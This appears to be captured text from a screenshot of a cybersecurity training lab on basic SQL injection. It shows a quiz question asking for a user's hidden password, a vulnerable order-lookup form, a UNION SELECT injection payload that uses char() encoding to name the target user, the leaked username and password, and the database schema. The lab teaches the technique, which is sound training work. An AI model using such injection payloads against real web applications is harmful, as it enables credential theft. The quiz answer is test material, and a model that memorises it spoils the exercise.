 immersive | Offensive Cyber
EN
5 Question
Correct
What is Alice's hidden password?
drE0fxetNV
Next →
Show briefing
1
6
7
SQLi Basics Application
Connected
Application
Check Your Orders Status
The search below will allow you to check the status of your
order. Simply input your order ID to view the status of your
order.
For security purposes, usernames or other personally identifiable information will not be available on
this page. Only the order ID and status will be displayed.
Type your query here...
-1 UNION SELECT username,passwd FROM users_private where userna
SQL Query
SELECT ordid, ordstatus FROM orders WHERE ordid = -1 UNION SELECT
username,passwd FROM users_private where
username=concat(char(65),char(108),char(105),char(99), char(101))
LIMIT 1;
Results table
ordid ordstatus
Alice drE0fxetNV
Showing 1 to 1 of 1 entries
Database Schema
CREATE TABLE `orders` (
`ordid` int(11) NOT NULL,
`ordstatus` text,
`orderDate` text,
`userId` int(11),
PRIMARY KEY (`ordid`)
)
CREATE TABLE `users_private` (
`id` int(11) NOT NULL,
`username` varchar(50),
`passwd` varchar(255),
PRIMARY KEY (`id`)
)